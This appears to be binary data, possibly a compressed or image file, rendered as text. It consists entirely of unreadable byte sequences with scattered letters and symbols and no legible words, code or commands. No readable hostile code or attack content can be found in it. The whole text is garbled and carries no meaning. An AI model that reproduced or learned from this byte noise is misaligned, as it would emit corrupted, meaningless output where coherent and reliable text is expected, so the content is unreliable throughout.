�2�>�r8V�Ξ.�?w�tgQsna���&"^�$U�FUt-VDQ�d36C1v%3�c)�q=wC/ԁSTml27c4W(.f_7va�j�Vk7go)]Bwwh�Vh��x9yy�И�u|�i�i\�JQz��z�x�)�z�u{�8���{�60D�÷]�s��u_�^��8�n}Ϸ]�K���}��U�7�2�n9��~���d����	8?�O�,��;pt1�S��+�rK��@�+��C�$;��*�X4�Y5u��fg��SX���o��cX�dx�a��l�Go��D�����E�['��
����h���u��1׮���Z�؉�y[����v��Y�o�ɶ|�8�����8rm}Ƕ}��?�un�x�ߘ_8�xcl/:ayB#s�������7b=v܉CKVr9W�;քF�M�7W��/0�'k�o�Rq�6]֓�fq�nte	��0��X̔}�oW�i84fjy7hSn.�6i�W�o�+O��R�	�Y���j����Gl��������{��ؙ���Q��/�R_�W�ɘm�Z�嵌��N��}�Cn�~�j�M ���yo:���h&B����VA�����q%Y�-�r�h�Hڠ!Y�;����sIRd/9G4y�9Yue��kUf�w�9�e�y̮L�pv�O9�w���*_ٴ�֥U�*l��l��S�a	��z e��{Z��z��ӷ�Z��ڨ�Z���������zvȕ��5�����6������]a�����:n�؜�5����HJW��a쮔B�.~�g�������cďS:zrWS��9���4]R�Q�D56���dmaUE��e���1��'ۣ?/�J��A;�Iڋ�+H��QWi��W��c�u\e�a���0���+����QŻ@����i������Ǔ{��|�ٛ����8��l�ܫ�[��Sz�:�\�ǻ�˻~���h܌r������¼Y?�q���|�ܡ��ȩ1|��m��F�4�O�͠�A�M$:�9o�)��'CyvY0�+��]hC���T:�O{��[z�����w̏�����s[Ev�c@��e��\��|ȓ9�}�ȍ�ד�ץw��|حx ʔɽZ��5|�<��غ���۷/�;�;!�����ۍ���ל��Q��A�6���s������ܿ���7���B�ܜ�d�뽛(���]��T�%|�?�fe6�-Z�-�Vl��Q��>�3}���/^�W��_{�9��I�f�o����w�!�5肃��g]�o�[��O��U��o�K���������E��[N˕������=��l�����:������n<������-��!�BY���?3�/��}�;55A���[���A�����~�[0�]�ep���Ȅ{t�)�HI�;=�K��9���0��}�?��{�M^�%`�{M����Vޖ^��k=�Z�ǀ�k��Y?�u�A� ��m���8^����/��;���ٷ 0�[�������?>�YpȽ��W���%�" ��8���+�����9�M2��~퇤�q��,X�3�1�\�[H�>�+��)<VI��]�� n����m"!°�4��Q�bE#1ZԸ1#ǎCz9��ɓ$#v`�2��-c�!S&͛e6DX�s痞:�漀�(̚/�*EG�? |Ё&�UX�j���կV���@�a�X�XKǃ�BfĕKn�w��mˡ�_�k�
6K��È+^̸�c��ɂ�1���˘3{��Y��N�����K�ЧM�R-��hS�aǞ=�u���F��Չo
۶��֊���ch���rЇ=�J}����sB�"5X�a���\`���j�鼸�=��u��|���¥����_X��Z�_� 2���֧ǄX�
=d��R�!� 2���&ȡ��}�"��Hb�^��
&Ԉ��'�"9�q�*�)�yDIdBH*�$ Kf7��E)e�O"ɐ�M*Y�@���u]'�Dd�dfI(���l���Rp�ɒQB�T��a�Ԟ|�If�6�c�qehg�E&10�xz��O�օ�[[��צ�VX���*jc��*jjd�j�ꪬ��jf���j��[nj�"�m��j�m�ݪ[iw��)q�%��r�N�ӑ`"��s��Vw��em��,��:i�s̺�^�+��_�-��#�(o����ߋf��n�;���Z�_���.�2Θ0�p�а�$��o����Z&�1�Yv,��Pvɬ�T���ǋ(�OY�~9��m�l��"5u�F}�y��E�)t�~�dt�1�9DZ�]��Fmd���]�9{'t\W��ךf�i���V�h�}X�lg���������ڊ�k���kh��+�|�=믰��7޼`m����^�����D�\��'u-����m�&g��QJ��T�[���8���;/����� ������{� �bx���`c���.q��̱��|��O�,��%S�CGn�=�ߟl4�;��>E:����@��C'�����D�Bn�ڡ�v�E�M-аZ�~B�:Q�k�z^�66�y�T�Gն��n ���B����r��'�fV0\�ތ����jX���f��t����g9��9C`3�M�z�+Ya���nu�rP�`������ �|g���w�k���(!��v�c����9byh�]�� �=1c�K����I�{#���(u�z���p���Y�<;��?�DQ(����F�I�=���� E�R�S
�ִ6��=0�<��K�Y��09��b���4�c��6��52�&�p����6֜�
����[?�\{ (�p���NbO֒K�|�c��$O�	9�'x�;������_��H�-��|���.�9t�{(ɸЃf1zL
�FIȍr���#�IyF�{��C<�4IJbҥ/��GHY���i~D	�R:Y�M��Ӳ�J�0�:[/�2KZIh��s�˱-����%0����y�T_5�X�)*2��p�	6W��Z�pلM�hjk5s�!9���r����"9s��wrt���`䊣�����	�����/��u��B+ZP�q��m�DGQ:N������Gy��j|F|H�7�*��Y�H�Ғ�T�@�dL{:ܝ�4)?�)�t*JM�|�H���� ���|���KM5��Pu`T�5��M�bK/��z�
b��]�oX�J_�Z��I��n(M�Ƶ�h��k��Y�Wk�{������r#�T�:H��i=�\�=d/�ZT����e+��?������"��1�ִ0.�i��Y�r�8vmG�Q��֏�5)�z|� ����-���]��/�@=�j�d���1%*h��
3ܮR��蛦2���x�ۜƝ�pf���K�����s0����F���on�q����v%���FW����Z�m�f�:Xʢ����y9qm�]'w�Ԯ��"1�BL�R�8է��h��ɸ֦e^��������n�ʆ�cے4ȍ��_�,/��L~S��f�'S���5����B�ˉ��v���֒қ>3_�K¾9�����eg����{�s,7խ\m3�sm�jp�A\�7$���g�:�Ҡ��C���}2'�A,��y�D[�ղ[�Q��sX�}ȟg�W���[����X<9�Qy�õ� �G^ǎD'6�uL�b�l�1�ŎN>�0��Ζ)���7�)ض6֭NJ,3a۩�2��&�q�[quqjb�nJ���ʚ��ݭ�w�{�������^��;�w��uUW@�����q�p�'~й	��+C<�6R�/=q�f;��p���"!
=?��c0Ժ�%޵�j�k��u]�y�n�G���y�gns:��ķ;P��L��=�?2zm�����1ߐ�v�[�ǖF��Twߴ�N��W;iQ�2 �*�oӭ�J�.�˭ú\^s�O��ߎK���� xwx7~G��wu�@x��h�h�'8�P��	��(x�Gx�y�a'�gq��`�d��}�1$�AO�ur�gr�Gr���fP�'r��j,w��0�<8|��{�g.K��47#1v|<�zBd�u�ϗ[�w!U�D}���}!U}N�t�~᷆^]�weo�n(m%�a7��wTfwvMeZsamw�n��@�������(��������r`B�w��g�&���Q�0@	X h���PW�؁�X?�ՊW4(x���S+�a�5^X.?�k>�O6�r���,�a.&�5�{4k5W���b��HxG�|撋Nx<����j�ׅ`��<&>ؗ��f���c���e��}Rǆ�6~��u��d秆�?l0(T��tٵL�~x��n��i����x�����(N��p@���Hwrgw������p��+��	S 	����o���y��p��i$�`%X>6)�����f�>VO�H���bT�O�Vj�(F92�+&/�S|���F�W�V��R�8cFh|U�\$R"3[[�eYz���$�g��\���&�c\���yy�qX&s�>;�!P]��{Hv9�d�Ty�"���yO5��9������Ɉٙ���lw��!ؒ��h��T��+�)x����+�
4y�:���8����P�q���Kɔ��sSr���
;�x�`ٕ���fsLx��W��X8d^(|\��y��Zۣ�c�=f�|�)�#���v����2�����r	�6�?w�I{e[\r(\_� �׏�x�Yv�!ݕ���g��%��y�hv��vɡ���Y��i�Ja�7� I�*ڀ��18�Gp+�1)�<����i��9Y���q���#{����6<�����YX�rA)� 6��rsԩ�XY��w�ݩ��8�C$�I��sO
G8��x�^���|��t�I�l�t���c���y��������u����7�~�>#`��x���*�Ġ}xU�YXG�)h�ʐ����:iZ����Ʃ���(���	��Y��x�):y����7���y�;�y=z��CF^i��R�S؋Rz���N����O	�M����oP��H�(0�iZڗQ�x��X|EX{@!ۚ�k��g�����X�`��ݪ�y��ʧ}��|ɟ�*��J�t)�����ƇL�ʘ���ɊC���٫��S����z��k�}%�:����:��HCyc
ex8����i𲱊�<��8��I6�����A
�I�P�ZŊ�&�I	k�)�Gx��j�Kئ\���孌T& #੍Jj{�9��ק�E������it�X�py�l��(1~�㯀ʯm�I�j����
fh�o�K��*��Y?{����������ɸ�[�9A��Y�1+8�؂�s��{�1�0�4;�6������v��C?��B٬0G�D[�(W"㊴I�Y��<j�� �[
 ~t��z�1	�J����j0���Z�b;��۪�h��9��5�fk�u��'m<���q�t���?B�\�L	Z�K��ޅv���9�:{q�;����+�\�|�B1�#빕�*K?,��,��"��,Q��E��{�5�;����pຯ�FA��;��j^F�Xs̺��{s�J����E�[TK���=V�0���+<b�ڥ�k��ػ�g�k�֖x
�kۆ�+�o�e�q�����n�'!]��m�� 񋘎ڷ~��:���������|�x��z���;��K���Z���ǲ:��� 9�K��Ⱥ��r��.�,�S��sP�۔.�0*w�M��CL{E)G��:V>�<&���>|z/6Z�|Y�Y�E�K��d(�o��݋��7R*H�2�W�����^lr��_L3���b�m`�m�٨h��լ�����*��q�Ǒ<�����|�v�yi���L�������ϱ�<e�\���ψJ<��"<�G)�\�±�ɟ��1<r$�K� ��<��}��=���Y��.\����d����v�RO�%���x�j��V����ˌ�ʜ����6ˏZ�"��l��ǒ,&ZK���K�||���O��R}�SM�u\����lχ����0�ȋ,y�����=�����>���Z#�/ =�2�б�?�׸���ڄI�t2�\�|}%)c�Sb��(��$,��*�F�l�|��kâ�=�ɽ�3��<q]�4�&�L����8��K���4�k��yw��˰p�������P�U��W���}�V=�t��8ց����
�b��d��~|ֺ}�P�\z:��`p]����������dĵĊ�F��8�<�HG�x��C�X2ڕp��=���؍��D�ď�^��\ZҚͦ�=�+��a���=�8��=��]����q�k������b4�E�eV������=��M�/����4�6^��=������܂���,�>>�e��Mmݏ�9凼���A:�9��F�ɱ[޳���Xו�1��6�/�2:,������D��	���k~G]	�K*w�~�W(���M,��,�t.����c�Y��|�N�F��m&W�N��$^�X�鐷]��}�.��7��2꟎�>�6�������B��=��qP�f��H���6��B��U�]�0s}�w���y��Z��i�N	sC���	3T[�c��h��n��s���8|�7�#	�~�xnˊmҷ�����jiY}��j.d�艮&u���:;���.B^%�
��)��=�3��>�_��??�N�d]�B�곮����,��L��$o�����7%ɼ�~�ʄ@ۋ&,�0l�Ů�X��Ck{[P���%m`��N��&�-�؞����:G�K�������C��*�����S�Z_t�M����ާ��?��m�ZL��F���~��氅�����a�߂y/�|��~��\���@��<�������n��j�ȕX��ݨ��Q�� #��<"�;�z���bo �V�[�^�PK�HW��]�ؾ��4�M���1�P^�ii��lv���G��ld`��>�������4:����E�h�p���M�"o����}?��/��y�_����������"��l���.�V�ŝ�i�*�iQ� ��P)��!�;z">䲰����HxQ
ŉ�V�8��I�)!~�xDc��n,��"ˆ8��R�S'Ϟ@E�h�ƙ6��.]Q��.1\�Z��ӫM�n]��(V-S��%���%hWh�9��ێ&+�4���&�Y����tU����z,T�}3��a�cȐ#�;X��I�5/>�8�gАi�>Q�����FT�F�:��֯cæ][�lܬu��ͻw�m�X3Q���a~�y�ѥ?���9P���;�/�#'?C���g#8X�������7N��}��w�'����� P?4��T0At0��0B
'l�	��0C7���	��0DE4�D7$N��Pq4�Q�k��Fq����z�1��/=��+R3$�r� ��(	(�V�I(�4�I�~
�%�lJ)��"ʇ�4��2�DIK(r��(�t�%��B����ˊ=�+k�0�<)kP$ۺ�'���.�ƪ���6��� ;��#=�l��.��I?�J�H3�!�?5�����6X}�uVZ����l�/-��X���:���;d�C�9�%�Hh��i�Q�k;��Bn+��o�w�p��EtY��sOt7FYLW�y141[l��w�};E7H�uxW��08<�,=RaTj &9J�-j�%�2�s"�D���7��I3a2�W���3�,�8N���ȅ̘*��A�Ty��
5aB��ј���cF�iv!��.�Yҟ�4�U�ZS$�RX�ˠ��T;9��2~�5ֳ�N{m�qu;�]�
a�낵�غ�=6���V��g��V�j?�_m���\��u�q��v�v�w]K|�]�;gјxG\q���y�5{��!���>Q�υ6�c��,і����*�)�$�d�Ssn2�u���7si������)���:����q�yg��'�0��V��6 ��PC���F��iP���ҩM��jO�*��R.�5��Jl�"[px�6�M�����kx6 �M<��[��7���o�S��e�+Hht�[\�\(9�P����@�9�ins��׋nH/ �Cd��v�B�?h9�w��B��Jٝ����]c�I���E�ݤN|���p�&�o�3��&�y�\� 4὚��~L����3�y�W�Zc?�X�$q����w��iM[�$e��0}~
�jWILr��bs#x�
�2WlMp��J��8����A�}0�!�J��/��p(��
����P��d���hx.^ns�ڡ�����F�&��c:n�.H�KE��cK�A,oĈ�tG����"�"婽9^��-S�LF�1�j$��B�F�/���ECP��1&R�ܣ%+�Ȟ2}iٔ$��E��M����(J@����)���R56f���: K�I�ԦF,%*UY+X�ҧ>͠�xż[�1���e/�CB`
���$�1���g6S�[�2[d�
�D�L4��!At�f[[�p�u�["!����8���J ��*2{p�b=���O��$y��^��X�T�։�҂�R�'��	R3�MԢe!i�Ȣ�>�奌�d
Ȗ+�t��b��7�?��	�ڥ��ӭ�J�`�~Ӛ&����ւc�	u�?m�t!T�`W�H�ew�6��:�YP��T�j���Ъ��[�ɭ�p5���/V�;���U��f5��:kq�nmo[�*�"��=wE���$��3bjz�<5k�{"�b�T
����T�#.�ɖ�N�]�c;�Y�Bk���8�3��j_��2�!���Z���ے/-�k�˰�jr��`oA%��
7kI/qz:],S7˹ɠ,	vZz�Xˑ]x����S�k6�y!T��u.]2�{���Wϓ�o�)�k�p����W�+`m�t�*�K�Zs��
�)3�B`;Oq��]O�&N/�I�
��ǒ��.�e��}Z�Թ��k�"�S�X׸ZW�kcஶ��w<<2MOȎ*�q{�I&���K~�%q�R'����m
�����]ٺ���PY��s�&�I�r��+f�����oT��f���9�}��o4g���Ύ�s���^������=��A��0үZ�h���
ϳ��t0I�
h6ɡ��N�K����iS��aV�m� 4�|X�e�#&���/
��� 'ݴ�f:�����u���a�����O�J'2����hK{�c�6}���o��Cg�L]�*�{��{�����		vx3��.����n����c�Ѥ;<��q�\�G<�Yd
5��WC*qЗ5H��Q��m�����]�|�������VR����e	Dh����(~��o������+��َ��0�
�m�즯�P�.��B��$�֭��P�}�I�)���\��]��d��=�qם�Jw�a�:^9'�#3�3<|+��*Wچ�b/�C��z<
���C<��`�<^��^ 2��[+
=�A@�8Ȧ��@�@�["�x�@���}29x��N#5t��띏�=�R(�1�� ���94J>�k5Wk>�B*������,|�FQ��þ�.���22ò)�R�
��'��1�4�C�{�Ij;#�6�S��R)>�1�S��b���x.L�;��?��?�@D��;<z�D6#<�[@ó��c���
�i���8�<�1�2��^��Ћ��;�1E�W��\<^<=�8��a�Q�ӴM�������'!��(V����&tBm��s�*��o��<ʵ�Y��C���nñ��?4��u|��+�+	��Y�d�G�s�@T?1D���<l?�\G�[�?�?��?L�)���#7E$�F�;z@I��I�74��H�a̷M��}�?O4�O�@��3QdI��EL��ۯ�{EX�EY\7�����I�����_�HS0����cDƃ�A��0�q�c��	�Ѐ��k|�ù�S�\j>;��pģ+<:�3ǻ`t<1��(�X2�E�t�<J����?ܹ���9�����K?=�>$��µHb̮�KqC�����D�Lv;I�t �ؠ��ȍ�HLɤI*ʒ�L�'�ʡ\��|IP�ɠ�d� �1�_�@�I��Z����Ɋ�E�\��S�9J�l���w��9�5ԢbC�it5��4�����;��̳�>���s��"�٨3|G�t��<���˾L��DL?���DL=.��$�<�~4H"�,$���L���̖�xDJ�+���D��T��DMma�N<λLɕtI٤M=�۴<S4�����̋��#����e7Z$Q���0J4#��`'� T1��v޳09@�j�%dB�O��9����<Ͽ���Lr|K$�9#C�0�O�����N��O�\����LL =P�uԶ���z
Wǲ�PFE�
*oR���M��H��D��P�M��H��Q��EpB�٬MMN	��jUݔQ5����Yt��|�[R]�@`LQ"=��t����IF��N���ٚ�y ��6k�T�R\"O��BpD� -�9�-B���
`=��x�:�9����S;���[?g�S�{�;�ç��A%�B�3�VU�H̜H�z [u/I�H���HH�K���TN�TO���5WQ�UF;�TEՎR�]�[5N��Mߌ���M�}Q�<�]�]�R�n1�oC��V0�.�1�5�#��Y(� @�%,���1\�R/X����H��4����~tO$K�#$�?E a]�8q�wC���y% �,H&�SP�µ�>H�פ�� B�F�;�=X��HJm؇�Ԉ�؉%��l�؋M�Pu\����X˭�_T4}Y�0�MUܜ4�Ll���{٘M]��Q�Л%��+�i�O�k��a�໰ݛu�g@&Z®��j�.eK�;q��c�fCӠ��@7[�PR�{R��B!K۱+H,�2Mb�?])�U�k�W�2��
��ؽU�ա�`|=�-\�1����N%Jd\]��Ǎ\ `�]���\��@s�ͥ8�U���_H����]A��*�����`RE�^e��}]�����ݿ�Y�,)�οd�޵��Vh=-��9��9x���A��-���<S^;��M�6MbE}���ʇ�ޫ}�P��>�2�-�qU���?��[#�n�������p���H[�[������\8�J����T������ ���c�EN�v�W�%��E�E��M���]�rYW����	aMn!�$�:a��0-,���ܫ��8ZG�#i��b�b��/]G��@c���ܢ��)��Ub����q⢭S��Wz�S+Hg.�g���=)_n#�)���3�_5.��ɋT�����6Ng�M\�i�A��=&���;yX��� ��� �z|��z	]���=]��|�>`nJ�,.F��be
s90ya�ن0��5�s"��	�by�H,@�UPm��0n�(�e?
f%�>MPF��=�.B�Vf�k����o�W�u��}�m�H����)���x&Xz��,��\r.�s��ufgt�wn�q��Hk?�gV�a�����I�f�U|dHN�f8��˄�cG��cl�2R6F��S���)���}ֆ�aI���.iȶ%[�a��b��
]����.ѧ+�5�m��O3j�+��${}�|U�gF_k�������?1�Bvj�g��q�꫆X��A�6�k�V��ϧk���yvn�^�TZ��nlr䜌k�vk�F軞��J[PڍН�b����َ�A�B�su�H9�vl'z�J/�F����n���V�p�V'm�K�. 8�"���i��Ý�$�
ߛZ��nm�}[�,j�M_ڶ����~d�n~�oޏ����9&n;�j�ܷ��_�n�����?�q��!7r46�ū`�v`�e�T]���d���lh���9�=e�Ԅ��i8Z��o(���7E�A����� �l��e/��aޖ��#V�W잎�	�pA��1y� ���^�E��С�pg6��<:�,�2���m��qO��q/�����=r>Nu _uMG��f����n[0��w�\�%(8h,�3J���� 9ͽ(�"�r�1���>�=�\��*��tns���8'ܧ=(�3j?q��1���&tv��E��L���כ�w��r�|�Hw����-O�2��q�v�O��*5Q?\L�����TuW���r���!���v�Y�u�N���uiw��6�_g�pW|�0h/��-��f��yZ������66os�� mzo_f��w;w��엞1;L�6����vw�w?P`kt<�w�u�{ߟ�w�>��h/��/t1n�t~FZ�=��+nK4o��P8�x��q��x��x�Gr���Or%�Lnr�e��y��H��M6�v6��c��{y���ލ����4��+'�|��R^z2�ylv�Cu�;�W��'��O�`S�о�{z1��AW��S�׃�zEwt@���˞]f�����ށ'�F5��w{�mx�{S������{���_T�_��7|Zy^_��x�^Yh:yN���dbl�z����
U����A$�Z8R�C )��P�X�"DKt4B|�cF��z����$�!'M�,�h�K�^�Lu�抙K����Р��`�(�I��p�TaS�H�8PէիZ�r���+Q�M���I�&K�m��YpG.�r��ե�C�ZKL���o��������~�e��1��'�lX1f�Ys��*��{E+�k:oi�y�^Azaվ4U�8a���ܺq��������/���̝:�3�A��/ѡ7�.݁��ګso.X&x�;�o�6y�ڿ׳o�[������O)�>������O��~��' {�	w n�!Wۂ�ǃ�E� JZ!j�.�.f�@���!����v �-�(#�/�h�8~��M~��]	.d�C!qt�HD�A�1T��IVt$HU�~dd\* ��~j�XSx��Tv?��Pb���T`u��n��U�WMg&c/y	[n�Uןq	
�^�E&��]֗f=n�(d�)j�e���ccy�W����f�9��i�����r�`\"����:+�N�]x��yݭ����
�c�0��b���߲6�,�����R����^��{���b��X�4�;��h��&� �Iq�F.�'������b�+��o�Ċ�#��PPD^I%�Q.IPA�6�G[l%�G)+t�e� ���f��&�>�Ygj+��'�r0g�C�|֏�ͶRm�	h�A��Xy�Y��d���Y����jN�Q:MG[��қn�i˟��W������J�5W$�������v�:���yd뫮s�=,�;�X�y�2a��l�-�Kk[��������\Z~n���9�U<��_�ء���̯����:��n]�w6����.%��Z1�-�q��P�劯������(��RՇ�2U���)��Y�Vv�#I4(�?ϵ�*E�+=)��Bڴg�KJueU�5�F׎���ւ�|�{�YM���x��P�`%�YQn<��[�r��^q�n}������!�q�[� �<���'�������A�c�6����x���8�hK�����<p�l��]L�� ��G-�@��h$�]Dx�sl�ōq�x�+�Z��%Oq�I"c���yozm��T�����T4̐���-mgX��ԧ�E>�R��Ӱ&���Oj�����6 rM�D�t�R�j������X����U�t�+)Ǹ�tPdv�q	B�=Qp:�����`>n��&_H��qIu9�+��L|"̸��`�8�!U�B"k;׍���|]/&�uV��A��<2v�H�$e^�԰)e���A<��.�5(:�����Q�,��#�G�9-�~D�Q��#��o���$���E�.��df�VI�j�⻤#����rʓC�cMI�@���)<mM�n�'�$ʄ��ei�+~�R�M��.�����Ǡ2�zLcn��Y�,���-q�PsYD4���j~�@7�y�� �J<'^�	�9�s�H�g<!f�y�#�U���$��JǛ����6F+��^;�H�-E�=�,EUfы:�{�:�!�p���hp�����R��t�,���f��ҏ��i�z�P��T��hy
�BƨG+�,�7=u�N��f��儉��t�W��ȉw��}�y���ծV%���S��\8\D>��'�`��O�N��Չ�+��i�����U�by���N�\���F��t��ЗZH�6t��,�CK�7���c鉋��M��|$��K��M)Ʒ��-L�7�����4r�[�#C4����zg��iУ1bP��{]��R�%Ī��,fb�7�fs���^�Q\��A���oΕ�v����;D!^VA��J`��^N�e��Їld�C�gc��%?�xc@!�Q��9��MT�����U��\�j�v�{h���dc��"�$�d�~Ld]�T0��_&m[dS+W�I�'�(=\P�R+�[�'��)�F����*����n��]>�/=-�2���\%���M8)'ս;l�,Ђ���<��6�%���w-0�[�h���'*�p��hiIO:�o@BC,�;�\X {is#knu8���(�U�j<�z�כh�YLj��,�G�je=k@��5N���S��O�=�9��\�W��..ѓ>Ԍ����������:�r����������8��~��:���Fw		%�G[��������~h�*��}5��ѸS�ʼ�J�"���b�����=�?�f��)6��;K���\��|�Bj����7���y�� O2�!odN��c�&
�G��I����k��,���lk�Y'���y�����/;����Xy�ݒX�W_0IQ���~�>�	�~�.��#��?�x�%l�-�O��\~e�h+��T�{�|�q^�]�ʽ�	�V���̕������Q�E�$5[o�M=��%])���^�a\zE�G���a����9���5�͠�I_���� ����`�����-X�X ��)\�a�ÌR(��Y�S\RZl��D_������ʉ�}����q� ^jU�UP�T����i���E`�L��Y�IF�����ҞN%^���.�Ѽ 	&�"����I
F�
���� ��_� �Ub�-����څ"���`D^�)���]�5��Փ�I\a5�a=\bɢ����M^n=�%S��+2TE�}!� >��T����M8`���!�Y n���qq` ޞ���"��^'N_�	����b�TY$^���ҋL�%�>� ?r�&*�(d�4�d|*������	IE��XB�%���a1ɩH��"2W�����0/�VԑJ������L���EbLD�5N>�����6Nc�y�7��M�m�F��Em�!��H�'2S��|��<�#���/��Vj�Wv%T�;R����K��$&�B&�B&�C!�t�D��@#?}�$ld��RZ&������SN���R�-M+�$%y�μ�˩�L>��b�#UN�^�OV`aL`�@�P�a5��i.�]�Qj�Av��E�l�J
��;6b=^�L">r�W�#y�f&
�V��XF%A��[R[�"��_\*C�[D��^NDF֢��Bh#&�Ss�`q#)��$�q!�ld�ޢ*V4�A�| g�^gb#hf7ҡ9f���5�fR�ckYO�a:¦q��X�FV�n�$R�V'Xg�"q�渵#�%�r�%V6�r�(t�&��+��E4ܣ)^y�N�%h� fb֜!&ar��@�z�z�O�Z�*���e$k��O�N��~ښ��oI�~*(��&����":6��>���]0Z%���f��n(�~�p�(���@*�J�ߐ��h[.�Z�0ڎ	�I	�2Z�`��.V�JY)� ��T]*	i��׿���B�-�وMFcw��5r���糥g��i������u'���'=�!�����+I�Y�鷵��֩���6���Y�B�X	�(������b�*
���3B�^�id'��ӣ��T)�o�*��i�f���"f)~�U��9�.9:a�N)��(7�ϬҪ�B���#�����zM�ٜδk���֦�n���?.+���ǆ�V��堵Nh�h�sC\�~k���"f�(EB�.樺2�h
�� 봽��`j����4��%��B�?����v��(*�gllP~c���j)�&��r��h�k�qF���@��ݱ��vae�Ʃ�~,݂�Ȏ,ɖ�n��wu*B��B��ʶltz+̎�+�+�n���RԤ������a�zR�V	�Ю���k�"`�d�6��I����ЪX�G���]�y��([�~i�6l9��9���m,�;H��wխ��-�&/�歴����n���N��B���a�u:*�:
�l�bm�
��Y��b�{`��ΘY��<�e�S����	%���P�:��e#�*�
NB���܅�Ĳʆ/�>����6Q�v��V����^p���ٲW����/�*��l�QM.�]R_X������l��mТ��]H1�M]���j��adE�ݛ������d����T5pC�O��N,+����T��[�W>���f�'V+�힎��q	�C.��0��(��.������2i/2�`^��0�0G���n&Ny���$�g�/%+1O2q;1RvoK��1��^l�1C�qѢ�ƅ�)?)�-R�����B�%��q�i��Q���n3�GN2����R�^1!23"���ou�����0���W2�&��B��vg�E��Xs��1<]�r'2����*�3�1+S��q7o�Q+-��x�����2	g��>䣡.qU`���R�])2Î2/s3g�nx���4�_�vsСf�b��Җ,8��(����n햳9�)�"qٶ�;k��3=��O'�=�r��tڲ�w]	�A4B˱t�0�*��q:�cj�C;eH�Fw�:2N%�ttFŝ���W�t!�.�R���pL��8׵ʴL��%��:��y4p��k+6��3bvP�q��p)�����RO�˚���*(
7[���2N�bZ�E�t>��WcG+�
3�覵�`�&���q([�7׵]�t^+�a�t;�h?�q��=�qc�b��Ww;F�?K6e3�
�r�L���/E�L�B�%m5W�p�y0F�0�AY��G#����m�I�Z\�v[ߜqA1#w�۞EƢ�h��Գ�+��s��6А~0p*+6r���36�G8PS�r�����J�,R[�RO7u7�9�����x3��vV'sc�ry����x���:�"-�����v��s����531~��M�v9 ��6��Í�_C�>K���t<'7�?��[8�gy�s,�m)�3��cA_(��u{+m� nO2�8����˸�c��6��(-����}t{32}����f��JC2����jrL+y7*�?�u�AZ����ac��w:���ssgx�N]��·{_�o����tH42�D�z6�g��y��9i�:�C0�AV�uz{ӯ�תM%�l�TΎ��wn�K�5�/��W;��vO���,��::�7x�{:���������{݂;Q�쩣y���-�RWWBW^��:h�{����f�׹����/2)�_��6�u�9]V�o`&�5\kwQ~r��.���}�w�_{'p�������������|����Ǽ�G8X߭�6��'Ա���Owe����;����4hk�����<i��/���?|_}H����J�jl���>1�{<�'*�M��6ɻ^d���L�_�帠��=�˽�ϼ��z��<39g�G���qۊ��=�iޛ��1+��;}�ӣ<Xr	`Vذ�e�PD����k�ŋ�\���=�F���5vB1�/���^KE����p�����>�oyb�>�m��3�9d�{9�q� �.�8����B�;?�/�N��?~�C�߇9@����kÏn�;<9�h�#z��j&�f�{2��w맽�+p;��<Ș�l�~�D�!�
��`B
6t��B�&>�x�Ì#v�H�cH�'@V*i�$ɔU�$Y�eL#0m̬ySfN�6y��I�O���Q�hR�J�\zT �A�#�2�Z�jV�[7p�썰\��-{mZ%زu��\+H�ε{�.]�!����@`���{1��K-����1�Ǔ#;�Js��B+�\���g��Dj�ƭ&GpLLQ��%.�mI�� �m:�i�)T�w��{�~ۂx���,7N�yt�Ǜ;_�{v����X-|x�ջ�����_�w��;y�5���͚9����� �����i�t��%�B�����3P����
���jM4+)UT1�+l���k;k�����Ŷ3�4���PC�<�H#���I���Ƞ W	�.�ګ�7�~�-�,��8ل�N��ʜ�L2�\s:5�KS;�nd.�:�;/N;[�3�����=@��s8�V8���kiQɒܐ��$���d��L5ݔ�e�ɍ���QKU�?O�*M���UW��Zm��F4u�UG�x��P�~\�1�Lu�Xd]�
1}6TJO��J��L-��r6l�Ս�:��D9q��5���e�tݕ������=9���=�t_~�Uo�1ߒ
 �|��VAb6��|p�N%>p��8Rh/�x�U��S�����ؒ�*1*�e}yE�n�Wty���_����a�����G�h��]��-v��Z�3�,�ܖ[o�얋��]�i��w�s�nSW{���l7��jz�d��A���n�#QQ�&�o% �;ZC�0Vȩ�7>q�7�q��n���EYd�-���[^��XS�*��ivǛ{���suޙg�}2b�<fxh��h)�JO��J���C���\,���^s�.^��m�]q�O�N3���k��n�����!Fiy�ڝ�~��?�����Nퟝc����DQ�Q<���fc��8��9����\r���<pX����@�\�hJ�_w7ݍF~��z�7<�%���V�*�����yozWu����{�����=�|��c(�I�*����Wň.YԘ�)��# �9>Ō�;��ZD+�(u�K-���g���8���ow$�	�E�-����!�.^h&r7L�ö�
�l���%������zGD⠔�DI�mgOT���.J+���"g��Z�p�~�%톢F��,����0:c���f����0�9Ʊ�,�25��i���e���ga��)\�k��E�kWsdCY���s;d���pV��X	����?ɯ�����M��<���|�H�<�;+ʲw��-)Zъ2��$#����U�(��D�a4�h��(����G)]�ue�>��p��Ra�Z5H���j�!<ϖ�J+�<\�&�8��M�D�VF9/A����L
���mQA{��GŇ^�!,�--�ֶ���2��F{�!`z�!)IS��򭮥��&�8Wm�4ik�MN�Ei��R�Ԇ'�����4%<�E���3^�d�A9)ʺ�ɝ(V�xJ�51�a�L�ʴ�
��(\���[b԰��PG��2��u�$-KWW��iV��.Lc*�?"6�8�nu�ې�~��?�P�g�ِV���`�P��z���T5�NR���z3�T%;��V/슭w����6��E�o������6����!�w����E�\�ѹ%} 38�=B؛�".eG��z�@��ix�K٠>����qz�
�K2�H}/|�:��R2�F&h���#cG_WemU�K�j���ƪD��'.8�a��$��W��tMHS��W�zX��l}D]����#T��]�������%k^�V���l'��� 3z��M�r1������f����k�u�l; v̩<�Ʊ���3aa�B3W��is�]fL�εzn��Wl�9�xF1�km�>ǵ�dt�2�(+ۆF���m�P>���\*���cp���:�o�zd#�����AG}��qy�^�)���j������	���4�q�n~�W�g;ك�n��\p[����UlƩ��I�JoPrl�Z�E���[ұ��}n�Wݙ��(]�&�f��[u���ZԜ����o���� w5��m�����DȮn�5P�i!D`{�d+��O��9���W䯽v�K���n{�ڲ����i�����&��]�d:]�݋�9�}�O<����AC�5m�?��gzӕ^y�;]�̎���Z��s���I?qkFI���O���Ah�9U��Ҏ����(����ޭ��<��t̫���b���$x�>�݄r�>�vŲ�ZAg����[��3�W?!�o�����«z7�>-ɼA�K���>�)^�Q8p����|g�"��
M��΅N.�|���*�]������/���|��ϴ�L�;��C�i�o�Po��n�����`����j�'$��>��f̧u�X�PS/v�o�������f/	�m�0�в�F�X�P�P˒��:0ް��0MʦlL�ɒ�-�y�*1�R�"/e�0���.����0�Y������.���ĀPO�����}��	���T ����
